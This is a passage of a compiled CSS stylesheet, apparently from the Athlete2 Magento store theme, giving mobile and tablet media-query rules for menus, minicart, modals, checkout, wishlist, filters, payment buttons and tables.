    -webkit-justify-content: start;
    -moz-box-pack: start;
    -ms-flex-pack: start;
    justify-content: start;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    transform: translateZ(0);
  }
  .ox-dropdown .block-compare .dropdown-bottom-wrapper,
  .ox-dropdown .block-wishlist .dropdown-bottom-wrapper,
  .ox-dropdown .block-minicart .dropdown-bottom-wrapper {
    display: block;
    flex: 1 1 auto;
  }
  .ox-dropdown.ox-slideout-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
    animation-timing-function: cubic-bezier(0.76, 0.51, 0.12, 1);
  }
  .ox-dropdown-active {
    animation: ox-modal-active-slideout 0.35s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-close {
    animation: ox-modal-close-slideout-right 0.3s;
    animation-fill-mode: forwards;
  }
  .ox-dropdown-active.ox-fixed-dropdown .ox-slideout-shadow {
    opacity: .8;
    visibility: visible;
  }
  .minicart--style-classic .ox-dropdown .block-minicart {
    margin-top: 0;
  }
  .minicart--style-modern .ox-dropdown {
    max-width: 570px;
    width: 100%;
    padding: 0;
    padding-right: 0;
    -webkit-transform: translateX(570px);
    transform: translateX(570px);
    width: 80%;
  }
  .blog-page .sidebar-additional {
    margin-top: 80px;
  }
  .post-list.columns-2.blog-style-classic .post-date,
  .post-list.columns-3.blog-style-classic .post-date {
    display: none;
  }
  .post-list.columns-2.blog-style-classic .post-content,
  .post-list.columns-3.blog-style-classic .post-content {
    margin-left: 10px;
  }
  .post-list.columns-2.blog-style-classic .post-image-wrapper .post-date,
  .post-list.columns-3.blog-style-classic .post-image-wrapper .post-date {
    display: block;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(0, 0, 0, 0.2);
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #ffffff;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 26px;
    font-weight: 800;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .ox-carousel .slide-content-2-col .ox-carousel__row {
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .circle-pulse-wrapper {
    transform: scale(0.7);
  }
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    min-height: 30px;
  }
  .ox-megamenu-navigation > .level0:not(:first-child) > .ox-mm-a-wrap .level-top {
    border-top: var(--oxmm-item-border);
  }
  .ox-megamenu-navigation .category-item {
    width: 100%;
  }
  .ox-megamenu-navigation .submenu,
  .ox-megamenu-navigation .ox-megamenu__dropdown,
  .ox-megamenu-navigation .ox-submenu {
    display: none;
    padding: 5px 0 5px 10px;
  }
  .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list.row > li {
    max-width: 100%;
  }
  /* hide all dropdowns on mobile by default */
  .ox-megamenu--action > *:not(a) {
    display: block;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow:after {
    content: none;
  }
  .ox-menu--arrow .ox-megamenu--opened > .ox-mm-a-wrap .ox-menu-arrow {
    transform: rotate(90deg);
  }
  /* Basic Grid Columns */
  [class*="ox-menu-col-"] {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-menu-col {
    max-width: 100%;
    flex: 0 0 100%;
  }
  .ox-space-between {
    flex-flow: column;
  }
  .ox-space-between > * {
    padding-bottom: 10px;
  }
  .cart-container {
    display: flex;
    flex-flow: column;
  }
  .cart-container .cart-summary {
    order: 2;
  }
  .cart-container .form-cart {
    order: 1;
  }
  .header__item,
  .header__item-search,
  .minicart-wrapper {
    margin: 3px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .opc-summary-wrapper.custom-slide .modal-inner-wrap {
    padding: 50px;
  }
  .opc-summary-wrapper.custom-slide .action-close {
    margin: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary > .title {
    font-size: 2.8rem;
    margin-bottom: 20px;
    margin-top: 0;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-inner {
    display: block;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .subtotal {
    display: block;
    text-align: left;
  }
  .opc-summary-wrapper.custom-slide .opc-block-summary .product-item .product-item-name-block {
    display: block;
  }
  .checkout-payment-method {
    /*
        .step-title {
            .lib-css(padding-left, @checkout-payment-method-title-mobile__padding);
            .lib-css(padding-right, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-title {
            .lib-css(padding, @checkout-payment-method-title-mobile__padding)
        }

        .payment-method-content {
            .lib-css(padding, 0 @checkout-payment-method-title-mobile__padding @indent__base);
        }*/
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 0;
  }
  .gift-options .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .cart.table-wrapper .gift-content {
    margin-right: 0;
  }
  .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 20px;
    padding-bottom: 0;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 20px;
  }
  .block-wishlist-management {
    clear: both;
    margin-top: -21px;
  }
  .block-wishlist-management .wishlist-select {
    margin: 0 -20px 20px;
  }
  .block-wishlist-management .wishlist-select-items {
    border-bottom: 1px solid #d1d1d1;
    background: #f8f8f8;
    display: none;
    padding: 15px 0;
  }
  .block-wishlist-management .wishlist-select-items.active {
    display: block;
  }
  .block-wishlist-management .wishlist-select-items .item {
    margin: 3px 0 0;
  }
  .block-wishlist-management .wishlist-select-items .item:first-child {
    margin-top: 0;
  }
  .block-wishlist-management .wishlist-select-items .item.current {
    display: none;
  }
  .block-wishlist-management .wishlist-select-items .item a {
    display: block;
    padding: 5px 18px;
    text-decoration: none;
  }
  .block-wishlist-management .wishlist-select-items .item a:hover {
    background: #e8e8e8;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 2.6rem;
  }
  .block-wishlist-management .wishlist-info {
    margin-bottom: 15px;
  }
  .block-wishlist-management .wishlist-toolbar-select,
  .block-wishlist-management .wishlist-toolbar-actions {
    margin-bottom: 15px;
  }
  .products-grid.wishlist .product-item-checkbox {
    left: 0;
    position: absolute;
    top: 20px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-photo {
    margin-left: 25px;
  }
  .page-multiple-wishlist .products-grid.wishlist .product-item-name,
  .page-multiple-wishlist .products-grid.wishlist .product-item-description,
  .page-multiple-wishlist .products-grid.wishlist .product-item .price-box,
  .page-multiple-wishlist .products-grid.wishlist .product-item-tooltip {
    margin-left: 115px;
  }
  .products-grid.wishlist .wishlist-dropdown {
    display: none;
  }
  .reward-settings + .actions-toolbar {
    margin-top: 10px;
  }
  .account .column.main .returns-details-items .block-returns-tracking .block-title > .action.track {
    display: block;
    float: none;
    margin: 0 0 0;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before {
    display: none;
  }
  .my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default {
    display: block;
  }
  .my-credit-cards .card-type img {
    vertical-align: middle;
  }
  .toolbar-products .flex-left {
    margin-left: auto;
  }
  .toolbar-products .flex-right {
    margin-left: 0;
  }
  .page-layout-1column-fullwidth.catalog-product-view .page-main,
  .catalog-product-view .page-main {
    padding-top: 20px;
    padding-bottom: 50px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .product-info-main .box-tocart .actions .action.tocart {
    height: var(--a2-cart-btn-height);
    line-height: var(--a2-cart-btn-height);
    font-size: 15px;
    font-weight: 900;
    padding: 0 40px;
    min-width: 200px;
    display: flex;
    align-items: center;
    justify-content: center;
    overflow: hidden;
  }
  .block.related .action.select {
    display: block;
    margin: 5px 0;
  }
  .compare,
  .product-item-actions .quick-view,
  .product-addto-links .action.tocompare,
  .product-item-actions .actions-secondary > .action.tocompare,
  [class*='block-compare'] {
    display: none;
  }
  .athlete2_product_info__wrapper {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .ox_quickview-catalog_product-view .athlete2_product_info__wrapper {
    width: 100%;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner :is(.quick-view,
                    .action.tocompare,
                    .action.towishlist,
                    .action.primary) {
    visibility: visible;
    opacity: 1;
    top: 0;
    animation: none;
  }
  .products-grid__layout-default.products-grid.secondary-top-right .product-grid__image-wrapper .product-item-inner .quick-view {
    top: auto;
    transform: none;
  }
  .block-search .block-content {
    margin-bottom: 0;
  }
  .sidebar-nobg .account-nav.collapsible-nav .content {
    padding: 20px;
    background-color: #f8f8f8;
  }
  .account-nav .title {
    display: none;
  }
  .account-nav.collapsible-nav .title {
    display: block;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(1) {
    transform: rotate(-45deg);
    top: 5px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(2) {
    transform: rotate(45deg);
    top: 3px;
  }
  .account-nav.collapsible-nav .title.active .hamburger-menu-icon-small span:nth-child(3) {
    display: none;
  }
  .account-nav.collapsible-nav .content {
    display: none;
  }
  .account-nav.collapsible-nav .content.active {
    display: block;
  }
  .account-nav .toggle-mobile-nav {
    display: flex;
    align-items: center;
    padding: 10px;
    position: relative;
  }
  .account-nav .hamburger-menu-icon-small {
    width: 22px;
    height: 14px;
  }
  .account-nav .hamburger-menu-icon-small span {
    height: 2px;
  }
  .form.create.account {
    margin: 20px auto;
  }
  .form.create.account .actions-toolbar > .secondary {
    text-align: center;
    background: #000000;
    padding: 30px;
    margin: 55px -55px -55px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .columns .sidebar-main {
    order: 0;
    margin-top: 0;
  }
  .account .columns .sidebar-additional {
    margin-top: 60px;
  }
  .control.captcha-image .captcha-img {
    margin-bottom: 0;
    display: block;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .filters-slideout-content {
    display: none;
  }
  .filter.active {
    position: relative;
    visibility: visible;
    z-index: 99;
  }
  .filter.active .filter-title {
    border-bottom: 1px solid #d1d1d1;
    height: 48px;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 2;
  }
  .filter.active .filter-title strong {
    box-shadow: none;
    background: none;
    border: 0;
    color: transparent;
    left: auto;
    right: 3px;
    top: 10px;
    /*.lib-icon-font(
                    @icon-remove,
                    @_icon-font-color: @text__color__muted,
                    @_icon-font-size: 16px,
                    @_icon-font-position: after
                    );*/
  }
  .filter.active .filter-subtitle {
    display: block;
    height: 50px;
    left: 0;
    line-height: 32px;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 1;
  }
  .filter.active .filter-options {
    background: #ffffff;
    bottom: 0;
    display: block;
    left: 0;
    overflow: scroll;
    position: fixed;
    right: 0;
    top: 50px;
    z-index: 10;
  }
  .filter-actions {
    margin-bottom: 0;
  }
  .filter-options:last-child {
    margin-bottom: 0;
  }
  .filter .filter-subtitle {
    font-size: 20px;
    font-weight: 300;
  }
  .filter .filter-current {
    padding: 20px 10px;
    min-height: 52px;
    background: #f8f8f8;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px;
  }
  .filter .filter-current .items {
    /*display: none;*/
    margin: 5px 0 0 10px;
    padding: 10px 0 0 0;
    width: 100%;
    border-top: none;
  }
  .filter .filter-current-subtitle {
    min-height: 24px;
    padding: 0 10px;
    position: relative;
    text-transform: uppercase;
    z-index: 1;
    width: 100%;
    display: flex;
    align-items: center;
    word-break: initial;
  }
  .filter .filter-current-subtitle:after {
    content: ' (' attr(data-count) ')';
    margin-left: 5px;
    margin-right: auto;
    order: 1;
  }
  .filter .filter-current.active {
    /*.toggle-minus{
                .ox-toggle-minus-opened();
            }*/
  }
  .filter .filter-current.active .items {
    display: block;
  }
  .filter .filter-current.active + .block-actions {
    display: block;
    padding: 0 20px 20px 20px;
    background: #f8f8f8;
  }
  .filter .filter-current + .block-actions {
    display: none;
  }
  .sidebar-nobg .filter .filter-current {
    padding: 8px 0 23px 0;
    background-color: transparent;
    margin-bottom: 0;
  }
  .sidebar-nobg .filter .filter-current .items {
    margin-left: 0;
  }
  .sidebar-nobg .filter .filter-current-subtitle {
    padding: 0;
  }
  .filter-no-options .filter-title:before {
    background: rgba(255, 255, 255, 0.5);
    content: '';
    display: block;
    height: 40px;
    left: -15px;
    margin-top: -60px;
    position: relative;
    width: 100px;
    z-index: 99;
  }
  .filter-no-options .filter-content {
    margin-bottom: 20px;
  }
  .page-with-filter .columns .sidebar-main {
    margin: 0;
    -ms-flex-order: 0;
    -webkit-order: 0;
    order: 0;
  }
  .map-popup {
    max-width: 100%;
  }
  .map-old-price,
  .map-show-info {
    display: inline-block;
  }
  .map-old-price:not(:last-child),
  .map-show-info:not(:last-child) {
    margin-bottom: 0;
  }
  .multishipping-checkout-success .nav-toggle {
    display: block;
  }
  .multishipping-checkout-success .logo {
    margin-left: 40px;
  }
  .footer--layout-1 .footer .block.newsletter {
    margin-left: -20px;
    margin-right: -20px;
  }
  .order-pager-wrapper .toolbar-amount {
    left: inherit;
    position: relative;
    text-align: center;
    top: inherit;
  }
  .order-pager-wrapper .pages {
    text-align: center;
  }
  .order-pager-wrapper .action.previous,
  .order-pager-wrapper .action.next {
    margin: 0;
  }
  .order-details-items tfoot .amount,
  .order-details-items tfoot .mark {
    text-align: right;
  }
  .ox-ox-section-item-content .switcher-label {
    display: none;
  }
  .account.vault-cards-listaction .add-methods {
    flex-direction: column;
  }
  .account.vault-cards-listaction .add-methods > div {
    width: calc(100% - 6px);
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child {
    flex-direction: row;
  }
  .account.vault-cards-listaction .add-methods > div > div:first-child img {
    margin-right: 20px;
  }
  .account.vault-cards-listaction .add-methods > div:first-child {
    margin-bottom: 20px;
    margin-right: 0;
  }
  .account.vault-cards-listaction .braintree-credit-card-types {
    max-width: 130px;
  }
  .braintree-applepay-container-product {
    display: block;
  }
  .braintree-applepay-container-product .braintree-apple-pay-button {
    width: 100%;
  }
  div.braintree-express-payments > div > div {
    width: 100%;
  }
  div.braintree-express-payments .braintree-googlepay-button.long {
    height: 45px;
    width: 100%;
  }
  div.braintree-express-payments .braintree-apple-pay-button {
    height: 45px;
    width: calc(100% - 10px);
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown {
    padding: 15px;
  }
  .ox-megamenu-navigation .ox-megamenu__dropdown > .ox-megamenu-list {
    margin: 0 -12px;
  }
  .ox-megamenu-navigation .ox-megamenu-block {
    margin: 0 -6px 30px;
  }
  .ox-megamenu-navigation .ox-megamenu-block.ox-megamenu__categories {
    margin: 0 -12px 30px;
    flex: 1;
    max-width: max-content;
  }
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap .level-top,
  .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap a,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a,
  .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a {
    display: -webkit-inline-flex;
    display: -ms-inline-flexbox;
    display: inline-flex;
    width: auto;
    position: static;
  }
  /* Mobile menu toggle cross */
  .ox-megamenu-navigation li > .ox-mm-a-wrap .ox-menu-arrow,
  .ox-megamenu-navigation li.parent > .ox-mm-a-wrap .ox-menu-arrow {
    top: 5px;
  }
}
@media only screen and (max-width: 768px) {
  .a-center-m {
    text-align: center;
  }
  .centered-iblocks {
    flex-flow: column;
    text-align: center;
  }
  .centered-iblocks .iblock,
  .centered-iblocks > div {
    display: block;
  }
  .centered-iblocks .iblock:after,
  .centered-iblocks > div:after {
    width: 50%;
    height: 1px;
    top: 0;
    left: 25%;
  }
  .centered-iblocks .iblock .icon-wrapper,
  .centered-iblocks > div .icon-wrapper {
    display: block;
    margin-right: 0;
    margin-bottom: 20px;
  }
  .centered-iblocks .iblock .content-wrapper,
  .centered-iblocks > div .content-wrapper {
    display: block;
  }
  .centered-iblocks.-stretch .iblock,
  .centered-iblocks.-stretch > div {
    display: flex;
  }
  .centered-iblocks.-stretch .iblock .icon-wrapper,
  .centered-iblocks.-stretch > div .icon-wrapper {
    margin-right: 20px;
    margin-bottom: 0;
  }
  .centered-iblocks.-stretch .iblock:after,
  .centered-iblocks.-stretch > div:after {
    width: 100%;
    left: 0;
    height: 1px;
  }
  .shift-left-mobile {
    margin-left: -50px;
    position: relative;
    left: -50px;
  }
  .hide-on-mobile {
    display: none !important;
  }
  .flex-column-m {
    flex-direction: column;
  }
  .info-block [class^="col"] {
    padding: 0;
    margin-bottom: 15px;
  }
  .info-block [class^="col"]:last-child {
    margin-bottom: 0;
  }
  .abs-negative {
    left: 0;
  }
  .ox-links-block [class*="col-sm-"] {
    margin-bottom: 30px;
  }
  .ox-categories-grid-with-banner .ox-banner.bg-image {
    position: relative;
    background-position: center;
    min-height: 450px;
  }
  .ox-categories-grid-with-banner .ox-banner.ox-banner-content-overlay .ox-banner-container {
    padding: 60px;
  }
  .ox-banner.sm-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.sm-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed .ox-instagram-items .other-images,
  .ox-instagram-feed .ox-instagram-items .first-image {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel.ox-slider-height__settings .slide-content-2-col:is(.-boxed-left, .-boxed-right) .ox-carousel__col {
    height: 50%;
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
  .products-list .product-grid__image-wrapper {
    display: inline-block;
    float: left;
  }
  .product.data.items > .item.content {
    padding: 30px;
  }
  .contact-index-index .contacts-layout-default .form.contact,
  .contacts-layout-default .form.contact {
    padding: 30px;
    max-width: 100%;
  }
  .contact-index-index .contacts-layout-default .contacts-second-block,
  .contacts-layout-default .contacts-second-block {
    margin-top: 50px;
  }
  .footer-newsletter-wide .footer.content .block.newsletter .content,
  .footer-newsletter-wide .footer.content .block.newsletter .block_newsletter_info {
    flex: 1 1 auto;
  }
}
@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile,
  .minicart--show-counter-mobile .minicart-wrapper .action.showcart .text,
  .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile:before,
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:before,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:before,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:before,
  .multicheckout.order-review .data.table tbody tr:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile:after,
  .abs-checkout-order-review tbody tr:after,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,
  .table-giftregistry-items .col.product:after,
  .multicheckout.order-review .data.table tbody tr:after {
    clear: both;
  }
  .multicheckout.order-review .data.table tbody tr:not(:last-child) {
    border-bottom: 1px solid #d1d1d1;
  }
  .multicheckout.order-review .data.table tbody tr .col.item:before {
    display: none;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty,
  .multicheckout.order-review .data.table tbody tr .col.price,
  .multicheckout.order-review .data.table tbody tr .col.subtotal {
    box-sizing: border-box;
    float: left;
    text-align: center;
    white-space: nowrap;
    width: 33%;
  }
  .multicheckout.order-review .data.table tbody tr .col.qty:before,
  .multicheckout.order-review .data.table tbody tr .col.price:before,
  .multicheckout.order-review .data.table tbody tr .col.subtotal:before {
    content: attr(data-th) ':';
    display: block;
    font-weight: 700;
    padding-bottom: 0;
  }
  .abs-checkout-order-review tbody tr .product-item-name,
  .multicheckout.order-review .data.table tbody tr .product-item-name {
    margin: 0;
  }
  .abs-no-display-s,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,
  .order-details-items .table-order-items .options-label,
  .opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item {
    display: none;
  }
  .a-center-s {
    text-align: center;
  }
  .h2,
  h2 {
    font-size: 30px;
  }
  .h3,
  h3 {
    font-size: 24px;
  }
  .h4,
  h4 {
    font-size: 20px;
  }
  .h5,
  h5 {
    font-size: 18px;
  }
  .h6,
  h6 {
    font-size: 14px;
  }
  .column.main .block .title strong,
  .block .title strong,
  .block-title strong {
    font-size: 30px;
  }
  .column.main .crosssell .block .title strong,
  .column.main .related .block .title strong,
  .column.main .upsell .block .title strong,
  .column.main .crosssell .block-title strong,
  .column.main .related .block-title strong,
  .column.main .upsell .block-title strong {
    font-size: 30px;
  }
  .fancy-text.-overlay {
    margin-bottom: 0;
  }
  .fancy-text.-overlay-top {
    margin-top: 0;
  }
  .fancy-text.-overlay-top.huge-6vw {
    margin-top: -2.2vw;
  }
  .big-text-promo {
    padding: 120px 30px 90px 30px;
  }
  .big-text-promo h1.big,
  .big-text-promo .h1.big,
  .big-text-promo h2.big,
  .big-text-promo .h2.big {
    font-size: 38px;
  }
  .big-text-promo p {
    font-size: 18px;
  }
  .reset-text-m {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
  }
  .promo-block-categories-grid {
    padding: 50px 0 60px 0;
  }
  .promo-block-categories-grid .promo-block-categories__text {
    padding: 0 5% 0 10%;
  }
  .promo-block-categories-grid .promo-block-categories__text .title {
    margin-bottom: 22px;
  }
  .hide-on-s {
    display: none !important;
  }
  .table-wrapper {
    overflow-x: auto;
    overflow-y: hidden;
    width: 100%;
    -ms-overflow-style: -ms-autohiding-scrollbar;
    -webkit-overflow-scrolling: touch;
    position: relative;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) {
    border: none;
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > thead > tr > th {
    display: none;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr {
    display: block;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th {
    border-bottom: none;
    display: block;
    padding: 5px 0;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding-right: 0;
    content: attr(data-th) ': ';
    display: inline-block;
    color: #111111;
    font-weight: 700;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr td[data-th]:before,
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) > tbody > tr th[data-th]:before {
    padding: 8px 15px 3px 0;
    text-transform: uppercase;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:first-child {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody > tr > td:last-child {
    padding-bottom: 20px;
  }
  .table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child {
    border: none;
    padding: 0 0 5px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr {
    display: block;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td {
    padding-top: 20px;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot th {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: left;
    width: 70%;
  }
  .table-wrapper .table:not(.totals):not(.table-comparison) tfoot td {
    box-sizing: border-box;
    float: left;
    padding-left: 0;
    padding-right: 0;
    text-align: right;
    width: 30%;
  }
  .data-table-definition-list thead {
    display: none;
  }
  .data-table-definition-list tbody th {
    padding-bottom: 0;
  }
  .data-table-definition-list tbody th,
  .data-table-definition-list tbody td {
    display: block;
    padding-left: 0;
    padding-right: 0;
  }
  .slide-out-menu--mobile > span {
    display: none;
  }
  .button.secondary.small-s,
  .button.primary.small-s,
  a.button.secondary.small-s,
  a.button.primary.small-s,
  a.button.small-s,
  .button.small-s,
  button.small-s {
    padding: 8px 12px;
  }
  .button.secondary.medium-s,
  .button.primary.medium-s,
  a.button.secondary.medium-s,
  a.button.primary.medium-s,
  a.button.medium-s,
  .button.medium-s,
  button.medium-s {
    padding: 14px 22px;
  }
  .ox-dropdown {
    padding: 10px 20px 0;
  }
  .ox-banner.s-content-normal.ox-banner-content-overlay .ox-banner-container {
    transform: none;
    position: relative;
    top: 0;
  }
  .ox-banner.s-h-center {
    text-align: center;
    margin-left: auto;
    margin-right: auto;
  }
  .ox-instagram-feed.columns-s-1 .ox-instagram-item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-instagram-feed.columns-s-2 .ox-instagram-item {
